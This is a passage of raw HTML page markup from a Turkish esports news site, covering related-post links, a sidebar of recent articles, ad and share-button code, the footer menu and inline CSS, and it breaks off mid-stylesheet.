data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/10/Monster-Notebook-ve-PUBG-BATTLEGROUNDS-ile-Monster-29-Ekim-Kupasi-heyecani-basliyor-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor" rel="bookmark" title="Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" class="td-image-wrap " title="PROTALITY Sezon 7 kayıtları açıldı" ><img width="238" height="178" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-lazy-srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" data-lazy-sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" /><noscript><img width="238" height="178" class="entry-thumb" src="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg" srcset="https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-238x178.jpg 238w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-80x60.jpg 80w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-100x75.jpg 100w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-180x135.jpg 180w, https://dijitalsporlar.com/wp-content/uploads/2023/08/PROTALITY-Sezon-7-kayitlari-acildi-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="PROTALITY Sezon 7 kayıtları açıldı" title="PROTALITY Sezon 7 kayıtları açıldı" /></noscript></a></div> <a href="https://dijitalsporlar.com/category/haberler" class="td-post-category">Haberler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://dijitalsporlar.com/haberler/protality-sezon-7-kayitlari-acildi" rel="bookmark" title="PROTALITY Sezon 7 kayıtları açıldı">PROTALITY Sezon 7 kayıtları açıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4101583030950663" data-ad-slot="9573393682" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Son Yazılar</span></h4><ul><li> <a href="https://dijitalsporlar.com/donanim/steelseries-rival-3-gen-2-serisini-tanitti">SteelSeries RIVAL 3 GEN 2 Serisini Tanıttı</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseriesten-her-cebe-uygun-ozel-indirimler">SteelSeries’ten her cebe uygun özel indirimler</a></li><li> <a href="https://dijitalsporlar.com/haberler/pubg-global-championship-2023-basliyor">PUBG Global Championship 2023 başlıyor</a></li><li> <a href="https://dijitalsporlar.com/donanim/steelseries-alias-pro-ilk-kez-turkiyede-gorucuye-cikti">SteelSeries Alias Pro ilk kez Türkiye’de görücüye çıktı</a></li><li> <a href="https://dijitalsporlar.com/haberler/monster-notebook-ve-pubg-battlegrounds-ile-monster-29-ekim-kupasi-heyecani-basliyor">Monster Notebook ve PUBG: BATTLEGROUNDS ile Monster 29 Ekim Kupası heyecanı başlıyor!</a></li></ul></aside></div></div></div></div></div></article><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://dijitalsporlar.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2063'%3E%3C/svg%3E" alt="" title="" width="300" height="63" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" /><noscript><img src="https://dijitalsporlar.com/wp-content/uploads/2017/02/dijitalsporlar-logo2-300x63.png" alt="" title="" width="300" height="63" /></noscript></a></div><div class="footer-text-wrap">Dijital Sporlar Ekibi, elektronik spor platformunda firmalara, oyunculara, takımlara ve e-spor topluluğunun geneline içerik üretmeyi ve hizmet vermeyi amaçlayan, kitleleri bir araya getirmeyi hedefleyen bir proje koordinasyon ekibidir.<div class="footer-email-wrap">İletişim: <a href="mailto:info@dijitalsporlar.com">info@dijitalsporlar.com</a></div></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/DijitalSporlar" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="mailto:info@dijitalsporlar.com" title="Mail"> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/dijitalsporlar" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> <span style="display: none">Twitter</span> </a> </span></div></div></div><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p style="text-align: center;">Dijital Sporlar <a title="Teknoboss veri merkezi" href="https://www.teknoboss.com.tr/" target="_blank" rel="nofollow noopener noreferrer"><strong>Teknoboss veri merkezi</strong></a>&#8216;nde barındırılmaktadır.</p></div></aside></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-dijitals-ustmenu-container"><ul id="menu-dijitals-ustmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-2801"><a href="https://dijitalsporlar.com/category/haberler/csgo"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/csgo.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">CS:GO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2802"><a href="https://dijitalsporlar.com/category/haberler/dota-2"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/dota2.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Dota 2</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2803"><a href="https://dijitalsporlar.com/category/haberler/hearthstone"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/hearthstone.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Hearthstone</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2804"><a href="https://dijitalsporlar.com/category/haberler/heroes-of-the-storm"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/heroesofthestorm.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Heroes of the Storm</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2805"><a href="https://dijitalsporlar.com/category/haberler/league-of-legends-haberleri"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2015/04/lol-icon.gif" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">League of Legends</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14325"><a href="https://dijitalsporlar.com/category/haberler/overwatch"><img width="16" height="16" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" class="_mi _image" alt="" aria-hidden="true" decoding="async" data-lazy-src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" /><noscript><img width="16" height="16" src="https://dijitalsporlar.com/wp-content/uploads/2017/03/minilogooverwatch.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /></noscript><span class="visuallyhidden">Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2720"><a href="https://dijitalsporlar.com/dijital-sporlar-hakkimizda">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3409"><a href="https://dijitalsporlar.com/reklam">Reklam</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20778"><a href="https://tr.gamerbenchmark.com/">Gamer Benchmark</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; 2020</div></div></div></div></div></div><div class="essb-mobile-sharebottom" data-hideend="false" data-hideend-percent="" data-show-percent="" data-responsive="true"><div class="essb_links essb_displayed_sharebottom essb_share essb_template_big essb_1997723514 essb_width_columns essb_width_columns_4 essb_links_center essb_nospace print-no" id="essb_displayed_sharebottom_1997723514" data-essb-postid="4807" data-essb-position="sharebottom" data-essb-button-style="icon" data-essb-template="big" data-essb-counter-pos="insidebeforename" data-essb-url="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" data-essb-fullurl="https://dijitalsporlar.com/haberler/scream-titana-transfer-oldu" data-essb-instance="1997723514"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&t=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&t=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&#39;,&#39;facebook&#39;,&#39;1997723514&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Scream%20Titan%27a%20Transfer%20Oldu!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Scream%20Titan%27a%20Transfer%20Oldu!&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&#39;,&#39;twitter&#39;,&#39;1997723514&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Scream%20Titan%27a%20Transfer%20Oldu!%20https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on WhatsApp" onclick="essb.tracking_only('', 'whatsapp', '1997723514', true);" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Scream+Titan%5C%26%23039%3Ba+Transfer+Oldu%21&amp;url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Fscream-titana-transfer-oldu&#39;,&#39;linkedin&#39;,&#39;1997723514&#39;); return false;" target="_blank" rel="nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name essb_noname"></span></a></li></ul></div></div>      <style>body{background-image:url(https://dijitalsporlar.com/wp-content/uploads/2015/04/dijitalspor-sitebg.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed}.td-header-border:before,.td-trending-now-title,.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,.td-post-category:hover,.td-header-style-2 .td-header-sp-logo,.td-next-prev-wrap a:hover i,.page-nav .current,.widget_calendar tfoot a:hover,.td-footer-container .widget_search .wpb_button:hover,.td-scroll-up-visible,.dropcap,.td-category a,input[type="submit"]:hover,.td-post-small-box a:hover,.td-404-sub-sub-title a:hover,.td-rating-bar-wrap div,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_smart_list_3 .td-sml3-top-controls i:hover,.td_smart_list_3 .td-sml3-bottom-controls i:hover,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.td-read-more a:hover,.td-login-wrap .btn,.td_display_err,.td-header-style-6 .td-top-menu-full,#bbpress-forums button:hover,#bbpress-forums .bbp-pagination .current,.bbp_widget_login .button:hover,.header-search-wrap .td-drop-down-search .btn:hover,.td-post-text-content .more-link-wrap:hover a,#buddypress div.item-list-tabs ul li>a span,#buddypress div.item-list-tabs ul li>a:hover span,#buddypress input[type=submit]:hover,#buddypress a.button:hover span,#buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress input[type=submit]:focus,.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,.td_category_template_2 .td-category-siblings .td-category a:hover,.td-weather-week:before,.td-weather-information:before,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_square_btn,.td_outlined_btn:hover{background-color:#027dc9}@media (max-width:767px){.td-category a.td-current-sub-category{background-color:#027dc9}}.woocommerce .onsale,.woocommerce .woocommerce a.button:hover,.woocommerce-page .woocommerce .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce .woocommerce .product a.button:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce.widget .ui-slider .ui-slider-handle,.vc_btn-black:hover,.wpb_btn-black:hover,.item-list-tabs .feed:hover a,.td-smart-list-button:hover{background-color:#027dc9}.td-header-sp-top-menu .top-header-menu>.current-menu-item>a,.td-header-sp-top-menu .top-header-menu>.current-menu-ancestor>a,.td-header-sp-top-menu .top-header-menu>.current-category-ancestor>a,.td-header-sp-top-menu .top-header-menu>li>a:hover,.td-header-sp-top-menu .top-header-menu>.sfHover>a,.top-header-menu ul .current-menu-item>a,.top-header-menu ul .current-menu-ancestor>a,.top-header-menu ul .current-category-ancestor>a,.top-header-menu ul li>a:hover,.top-header-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td_module_wrap:hover .entry-title a,.td_mod_mega_menu:hover .entry-title a,.footer-email-wrap a,.widget a:hover,.td-footer-container .widget_calendar #today,.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,.td-load-more-wrap a:hover,.td-post-next-prev-content a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover .entry-title a,.td-search-query,.header-search-wrap .td-drop-down-search .result-msg a:hover,.td_top_authors .td-active .td-authors-name a,.post blockquote p,.td-post-content blockquote p,.page blockquote p,.comment-list cite a:hover,.comment-list cite:hover,.comment-list .comment-reply-link:hover,a,.white-menu #td-header-menu .sf-menu>li>a:hover,.white-menu #td-header-menu .sf-menu>.current-menu-ancestor>a,.white-menu #td-header-menu .sf-menu>.current-menu-item>a,.td_quote_on_blocks,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums #subscription-toggle a:hover,#bbpress-forums #favorite-toggle a:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.archive .widget_archive .current,.archive .widget_archive .current a,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,.td-pulldown-filter-display-option:hover,.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,#buddypress ul.item-list li div.item-title a:hover,.td_block_13 .td-pulldown-filter-list a:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row 